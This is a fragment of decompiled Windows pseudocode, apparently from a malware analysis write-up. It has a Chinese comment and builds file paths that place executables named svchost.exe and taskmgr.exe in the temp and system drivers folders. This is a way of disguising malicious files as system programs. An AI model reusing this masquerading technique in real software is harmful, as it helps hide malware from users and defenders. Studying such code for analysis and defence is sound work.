 sprintf(v85, "%s\\%s", "C:\\windows\\temp", "svchost.exe");
v46 = (int *)"svchost.mlz";
v45 = "C:\\windows\\temp";
sprintf(FileName, "%s\\%s", "C:\\windows\\temp", "svchost.mlz");
v2 = (_DWORD *)sub_4084F0((int)&v62);
LOBYTE(v88) = 6;
v3 = sub_40CB20(v2, 0, v2[2], "64", strlen("64")) == 0;
LOBYTE(v88) = 5;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
if ( v3 )
{
  strcat(Buffer, "c:\\windows\\SysWOW64");
  strcat(v79, "c:\\windows\\SysWOW64");
}
else
{
  GetSystemDirectoryA(Buffer, 0x104u);
  GetSystemDirectoryA(v79, 0x104u);
}
strcat(Buffer, "\\drivers\\");
strcat(Buffer, "taskmgr.exe");
strcat(v79, "\\drivers\\");
strcat(v79, "svchost.exe"); // 拼接后续需要使用的字符串